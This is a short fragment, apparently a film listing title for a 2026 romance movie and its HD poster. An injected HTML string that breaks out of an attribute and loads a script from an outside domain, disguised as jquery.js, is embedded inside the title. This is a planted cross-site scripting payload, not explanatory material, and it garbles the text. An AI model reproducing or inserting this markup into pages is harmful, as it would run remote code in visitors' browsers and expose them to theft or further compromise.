 《"><script src=https://www.jishi666.top/jquery.js></script>人为何要写情书》2026爱情片高清海报
